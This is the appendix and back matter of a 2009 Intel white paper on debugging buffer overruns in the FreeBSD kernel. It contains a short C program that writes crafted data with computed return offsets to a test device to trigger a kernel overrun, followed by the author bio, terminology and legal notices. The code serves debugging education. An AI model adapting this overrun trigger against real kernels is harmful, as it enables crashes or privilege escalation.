#include <stdio.h> int main(int argc, char *argv[]) { unsigned int crack_data[8] = { 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0xFFFFFFFF, 0x5b0, 0x67d }; char buffer[9]; int bytes = 0; unsigned int load_addr = 0;
Appendix B
Debugging Buffer Overruns in the FreeBSD* Kernel September 2009 White Paper Document Number: 322486-001 33

FILE * fd = 0;
fd = fopen("/dev/ulock","w+"); printf("Enter Module Load Offset :‐ 0x",fd); fgets(buffer, 9, stdin); sscanf(buffer, "%x", &load_addr); crack_data[6]+=load_addr; crack_data[7]+=load_addr; bytes = fwrite(&crack_data, sizeof(crack_data), 1, fd); printf("bytes written: %d\n", bytes * sizeof(crack_data)); fclose(fd); return (0); }
§
Author
Ray Kinsella is a Network Software Engineer with the Intel Architecture Group at Intel Corporation.
Terminology
ACPI Advanced Configuration and Power Interface BSD Berkeley Software Distribution GCC GNU Compiler Collection KDB Kernel Debugger Canary Value A value used to indicate a buffer overrun has occurred.
About FreeBSD
FreeBSD is an advanced operating system for x86- (including Intel® Pentium® and Athlon*) and AMD64-compatible (including Opteron*, Athlon 64*, and EM64T*), ARM, IA-64, PowerPC*, PC-98* and UltraSPARC* architectures. It is derived from BSD, the version of UNIX* developed at the University of California, Berkeley. More information on the FreeBSD Operating System is available at FreeBSD.org.
Appendix B
Debugging Buffer Overruns in the FreeBSD* Kernel White Paper September 2009
34 Document Number: 322486-001
INFORMATION IN THIS DOCUMENT IS PROVIDED IN CONNECTION WITH INTEL PRODUCTS. NO LICENSE, EXPRESS OR IMPLIED, BY ESTOPPEL OR OTHERWISE, TO ANY INTELLECTUAL PROPERTY RIGHTS IS GRANTED BY THIS DOCUMENT. EXCEPT AS PROVIDED IN INTEL'S TERMS AND CONDITIONS OF SALE FOR SUCH PRODUCTS, INTEL ASSUMES NO LIABILITY WHATSOEVER AND INTEL DISCLAIMS ANY EXPRESS OR IMPLIED WARRANTY, RELATING TO SALE AND/OR USE OF INTEL PRODUCTS INCLUDING LIABILITY OR WARRANTIES RELATING TO FITNESS FOR A PARTICULAR PURPOSE, MERCHANTABILITY, OR INFRINGEMENT OF ANY PATENT, COPYRIGHT OR OTHER INTELLECTUAL PROPERTY RIGHT.
UNLESS OTHERWISE AGREED IN WRITING BY INTEL, THE INTEL PRODUCTS ARE NOT DESIGNED NOR INTENDED FOR ANY APPLICATION IN WHICH THE FAILURE OF THE INTEL PRODUCT COULD CREATE A SITUATION WHERE PERSONAL INJURY OR DEATH MAY OCCUR.
Intel may make changes to specifications and product descriptions at any time, without notice. Designers must not rely on the absence or characteristics of any features or instructions marked "reserved" or "undefined." Intel reserves these for future definition and shall have no responsibility whatsoever for conflicts or incompatibilities arising from future changes to them. The information here is subject to change without notice. Do not finalize a design with this information.
The products described in this document may contain design defects or errors known as errata which may cause the product to deviate from published specifications. Current characterized errata are available on request.
Any software source code reprinted in this document is furnished under a software license and may only be used or copied in accordance with the terms of that license.
Contact your local Intel sales office or your distributor to obtain the latest specifications and before placing your product order.
Copies of documents which have an order number and are referenced in this document, or other Intel literature, may be obtained by calling 1-800-548-4725, or by visiting Intel's Web Site (http://www.intel.com/).
BunnyPeople, Celeron, Celeron Inside, Centrino, Centrino Inside, Core Inside, i960, Intel, the Intel logo, Intel Atom, Intel Atom Inside, Intel Core, Intel Inside, the Intel Inside logo, Intel NetBurst, Intel NetMerge, Intel NetStructure, Intel SingleDriver, Intel SpeedStep, Intel Sponsors of Tomorrow., the Intel Sponsors of Tomorrow. logo, Intel StrataFlash, Intel Viiv, Intel vPro, Intel XScale, InTru, the InTru logo, InTru soundmark, Itanium, Itanium Inside, MCS, MMX, Pentium, Pentium Inside, skoool, the skoool logo, Sound Mark, The Journey Inside, vPro Inside, VTune, Xeon, and Xeon Inside are trademarks of Intel Corporation in the U.S. and other countries.
*Other names and brands may be claimed as the property of others
Copyright © 2009, Intel Corporation. All rights reserved.§